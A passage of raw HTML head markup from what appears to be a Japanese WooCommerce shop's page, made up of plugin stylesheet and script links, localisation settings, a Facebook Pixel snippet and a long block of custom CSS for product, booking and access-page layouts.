a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mwb_wgm_balance_check-js-extra">
/* <![CDATA[ */
var mwb_check = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"7b6967797a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.8.3" id="mwb_wgm_balance_check-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"ab57ff4500","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3" id="selectbox-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/media/2027112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://chiyono-anne.com/?p=2027112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2F%3Fattachment_id%3D2027112" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2F%3Fattachment_id%3D2027112&#038;format=xml" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
            .manual-social-icons {
                display: inline-block;
                width: 100%;
            }

            .social-icons-list {
                list-style: none;
                max-width: 385px;
                margin: 0 auto;
                padding: 0;
                display: flex;
                justify-content: space-evenly;
                align-items: center;
            }

            .social-icon-item {
                margin: 0;
                padding: 0;
            }

            .social-icon-link {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 45px;
                height: 45px;
                border-radius: 50%;
                color: #000;
                text-decoration: none;
                transition: all 0.3s ease;
                background: transparent;
                position: relative;
                overflow: hidden;
            }

            .social-icon-link svg {
                width: 25px;
                height: 25px;
                transition: all 0.3s ease;
            }

            /* All icons - Default state (black icons on transparent background) */
            .social-icon-link {
                background: transparent;
                color: #000;
            }

            .social-icon-link svg {
                color: #000;
            }

            /* Hover Effects - All icons get black circle background */
            .social-icon-link:hover {
                background: #000;
                /* Black circle background */
                color: #fff;
                /* White icon */
                transform: translateY(-2px);
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            }

            .social-icon-link:hover svg {
                color: #fff;
                /* White icon on hover */
            }

            /* Responsive adjustments */
            @media (max-width: 768px) {
                .social-icons-list {
                    gap: 10px;
                }

                .social-icon-link {
                    width: 35px;
                    height: 35px;
                }

                .social-icon-link svg {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
    top:0;
    right:0;
    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
.after-cart-content {
	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
